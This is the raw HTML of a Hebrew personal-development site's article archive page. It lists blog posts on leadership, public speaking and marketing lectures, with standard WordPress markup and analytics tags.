<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
<body class="rtl archive category category-116 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-7543 elementor-default elementor-template-full-width elementor-kit-5177">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="7543" class="elementor elementor-7543 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb53884 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb53884" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-61d0197" data-id="61d0197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83997eb elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="83997eb" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">קטגוריה: מאמרים</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1056940 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="1056940" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9834 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-influence" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/10-%d7%aa%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%9e%d7%a0%d7%94%d7%99%d7%92/" tabindex="-1" ><div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="768" src="https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face--768x768.webp" class="attachment-medium_large size-medium_large wp-image-9835" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face--768x768.webp 768w, https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face--300x300.webp 300w, https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face--150x150.webp 150w, https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face--600x600.webp 600w, https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face--100x100.webp 100w, https://galtzhayek.com/wp-content/uploads/2024/06/DALL·E-2024-06-27-10.10.57-A-cheerful-and-happy-person-standing-outdoors-in-a-bright-and-colorful-setting.-The-person-is-smiling-widely-with-a-joyful-expression-on-their-face-.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/10-%d7%aa%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%9e%d7%a0%d7%94%d7%99%d7%92/" >
				10 תכונות של מנהיגים מוצלחים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7150 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-238 tag-287 tag-253 tag-139 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%9b%d7%99%d7%a8%d7%94-%d7%9e%d7%95%d7%9c-%d7%a7%d7%94%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image2-7.jpg" class="attachment-medium_large size-medium_large wp-image-7152" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image2-7.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image2-7-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%9b%d7%99%d7%a8%d7%94-%d7%9e%d7%95%d7%9c-%d7%a7%d7%94%d7%9c/" >
				איך לגרום לאנשים לקנות אחרי הרצאה? (סודות המכירה מול קהל)			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7145 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-287 tag-248 tag-148 tag-289 tag-199 tag-17 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image1-8.jpg" class="attachment-medium_large size-medium_large wp-image-7146" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image1-8.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image1-8-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" >
				איך להשתמש בהרצאות כדי לקדם את הקריירה או העסק שלי?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7140 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-287 tag-248 tag-148 tag-289 tag-288 tag-199 tag-17 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%9c%d7%9e%d7%a8%d7%a6%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image1-7.jpg" class="attachment-medium_large size-medium_large wp-image-7141" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image1-7.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image1-7-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%9c%d7%9e%d7%a8%d7%a6%d7%99%d7%9d/" >
				איך למתג את עצמי כמרצה מבוקש ואיכותי?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7134 post type-post status-publish format-standard has-post-thumbnail hentry category-286 category-116 tag-238 tag-287 tag-253 tag-139 tag-155 tag-148 tag-289 tag-288 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%91%d7%96%d7%9e%d7%9f-%d7%94%d7%a8%d7%a6%d7%90/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image1-6.jpg" class="attachment-medium_large size-medium_large wp-image-7135" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image1-6.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image1-6-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%91%d7%96%d7%9e%d7%9f-%d7%94%d7%a8%d7%a6%d7%90/" >
				איך להתמודד עם שאלות והפרעות בזמן הרצאה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7128 post type-post status-publish format-standard has-post-thumbnail hentry category-286 category-116 tag-287 tag-157 tag-248 tag-148 tag-289 tag-288 tag-199 tag-290 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%a4%d7%aa-%d7%92%d7%95%d7%a3-%d7%91%d7%96%d7%9e%d7%9f-%d7%94%d7%a8%d7%a6%d7%90%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image1-4.jpg" class="attachment-medium_large size-medium_large wp-image-7129" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image1-4.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image1-4-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%a4%d7%aa-%d7%92%d7%95%d7%a3-%d7%91%d7%96%d7%9e%d7%9f-%d7%94%d7%a8%d7%a6%d7%90%d7%94/" >
				שפת גוף בזמן הרצאה, העקרונות החשובים ביותר?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7123 post type-post status-publish format-standard has-post-thumbnail hentry category-286 category-116 tag-287 tag-139 tag-155 tag-234 tag-289 tag-288 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%94-%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%9b%d7%93%d7%99-%d7%a9%d7%97%d7%91%d7%a8%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%92%d7%95%d7%a0%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%99%d7%a0%d7%95-%d7%9e%d7%9e/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image1-3.jpg" class="attachment-medium_large size-medium_large wp-image-7124" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image1-3.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image1-3-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%94-%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%9b%d7%93%d7%99-%d7%a9%d7%97%d7%91%d7%a8%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%92%d7%95%d7%a0%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%99%d7%a0%d7%95-%d7%9e%d7%9e/" >
				מה לעשות כדי שחברות וארגונים יזמינו ממני הרצאות?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7114 post type-post status-publish format-standard has-post-thumbnail hentry category-286 category-116 tag-287 tag-253 tag-139 tag-289 tag-288 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%95%d7%95%d7%a7-%d7%94%d7%a8%d7%a6%d7%90%d7%94-%d7%a1%d7%93%d7%a0%d7%94-%d7%90%d7%95-%d7%a7%d7%95%d7%a8%d7%a1/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image1-2.jpg" class="attachment-medium_large size-medium_large wp-image-7118" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image1-2.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image1-2-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%95%d7%95%d7%a7-%d7%94%d7%a8%d7%a6%d7%90%d7%94-%d7%a1%d7%93%d7%a0%d7%94-%d7%90%d7%95-%d7%a7%d7%95%d7%a8%d7%a1/" >
				איך לשווק הרצאה, סדנה או קורס?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7108 post type-post status-publish format-standard has-post-thumbnail hentry category-286 category-116 tag-287 tag-139 tag-148 tag-289 tag-288 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a6%d7%90%d7%94-%d7%a1%d7%93%d7%a0%d7%94-%d7%90%d7%95-%d7%a7%d7%95%d7%a8%d7%a1/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="314" src="https://galtzhayek.com/wp-content/uploads/2023/06/image2.jpg" class="attachment-medium_large size-medium_large wp-image-7110" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/image2.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/image2-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a6%d7%90%d7%94-%d7%a1%d7%93%d7%a0%d7%94-%d7%90%d7%95-%d7%a7%d7%95%d7%a8%d7%a1/" >
				איך לבנות הרצאה, סדנה או קורס?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6358 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-influence tag-238 tag-251 tag-253 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%95%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="696" height="464" src="https://galtzhayek.com/wp-content/uploads/2021/10/76-3-696x464-1.jpg" class="attachment-medium_large size-medium_large wp-image-5546" alt="מנהיגות וניהול" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/10/76-3-696x464-1.jpg 696w, https://galtzhayek.com/wp-content/uploads/2021/10/76-3-696x464-1-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/10/76-3-696x464-1-300x200.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%95%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa/" >
				5 הבדלים בין ניהול ומנהיגות ולמה צריך גם וגם			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6356 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-influence category-great tag-238 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%94%d7%99-%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="508" src="https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920-768x508.jpeg" class="attachment-medium_large size-medium_large wp-image-5726" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920-768x508.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920-600x397.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920-300x199.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920-1024x678.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920-1536x1017.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/business-2879460_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%94%d7%99-%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa/" >
				מהי מנהיגות ומהם הסגנונות השונים של מנהיגות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6257 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-238 tag-251 tag-253 tag-139 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a4%d7%a9%d7%95%d7%98%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/12/team-g6b4477ff1_1280-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-6258" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/12/team-g6b4477ff1_1280-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2022/12/team-g6b4477ff1_1280-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2022/12/team-g6b4477ff1_1280-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2022/12/team-g6b4477ff1_1280-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2022/12/team-g6b4477ff1_1280.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a4%d7%a9%d7%95%d7%98%d7%94/" >
				איך להיות מנהיג בחיי היומיום? מהי מנהיגות פשוטה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6251 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%99%d7%aa%d7%95%d7%97-%d7%9e%d7%99%d7%95%d7%9e%d7%a0%d7%95%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="511" src="https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-768x511.jpg" class="attachment-medium_large size-medium_large wp-image-6252" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-768x511.jpg 768w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280-1024x681.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2022/12/time-is-money-g455e95398_1280.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%99%d7%aa%d7%95%d7%97-%d7%9e%d7%99%d7%95%d7%9e%d7%a0%d7%95%d7%99%d7%95%d7%aa/" >
				איך להפוך את הזמן הפנוי שלנו למשאב יקר ערך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
			<div class="elementor-post__card">
